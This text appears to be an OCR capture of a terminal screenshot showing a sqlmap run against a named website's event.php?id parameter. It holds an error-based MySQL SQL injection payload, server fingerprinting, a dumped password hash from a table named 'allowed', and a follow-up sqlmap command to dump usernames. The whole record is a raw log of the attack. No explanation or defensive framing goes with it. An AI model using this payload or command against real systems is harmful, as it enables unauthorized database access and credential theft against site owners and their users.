 sqlmap : bash
File Edit View Bookmarks Settings Help
Payload: id=5' AND (SELECT 7415 FROM(SELECT COUNT(*),CONCAT(CHAR(58,109,117,102,58),(SELECT (CASE
WHEN (7415=7415) THEN 1 ELSE 0 END)),CHAR(58,102,101,116,58),FLOOR(RAND(0)*2))x FROM information_schem
a.tables GROUP BY x)a) AND 'Utmc'='Utmc
---
[06:30:15] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: PHP 5.3.6, Apache 2.2.17
back-end DBMS: MySQL 5.0
[06:30:15] [INFO] fetching columns 'pwd' entries for table 'allowed' on database 'yboa'
[06:30:16] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.yboaofnc.com/session': 1
[06:30:16] [INFO] the SQL query used returns 1 entries
[06:30:16] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.yboaofnc.com/session': 0f4c4
401b43d6cca75242fcedfb644a860f6c41f
recognized possible password hash values. do you want to use dictionary attack on retrieved table item
s? [Y/n/q] n
Database: yboa
Table: allowed
[1 entry]
+------------------------------------------+
| pwd
+------------------------------------------+
| 0f4c4401b43d6cca75242fcedfb644a860f6c41f |
+------------------------------------------+
[06:30:17] [INFO] Table 'yboa.allowed' dumped to CSV file '/pentest/web/scanners/sqlmap/output/www.ybo
aofnc.com/dump/yboa/allowed.csv'
[06:30:17] [INFO] Fetched data logged to text files under '/pentest/web/scanners/sqlmap/output/www.ybo
aofnc.com'
[*] shutting down at: 06:30:17
root@root:/pentest/web/scanners/sqlmap# python sqlmap.py -u http://www.yboaofnc.com/event.php?id=5 -D
yboa -T allowed -C uname --dump
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 06:30:31
[06:30:32] [INFO] using '/pentest/web/scanners/sqlmap/output/www.yboaofnc.com/session' as session file
[06:30:32] [INFO] resuming injection data from session file
[06:30:32] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
<< back | track 5
sqlmap : bash
sqlmap : bash
06:30 am